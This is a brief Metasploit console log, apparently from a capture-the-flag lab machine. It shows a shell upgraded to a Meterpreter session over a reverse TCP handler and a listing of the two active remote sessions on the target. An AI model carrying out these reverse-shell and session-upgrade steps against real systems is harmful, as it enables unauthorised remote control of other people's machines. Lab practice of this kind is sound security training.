 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.4:4433
[*] Sending stage (989032 bytes) to 10.10.11.107
[*] Meterpreter session 2 opened (10.10.14.4:4433 -> 10.10.11.107:47878 ) at 2022-02-18 13:16:54 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information        Connection
--  ----  ----                   -----------        ----------
1         shell x64/linux                           10.10.14.4:443 -> 10.10.11.107:54934  (10.10.11.107)
2         meterpreter x86/linux  lp @ 10.10.11.107  10.10.14.4:4433 -> 10.10.11.107:47878  (10.10.11.107)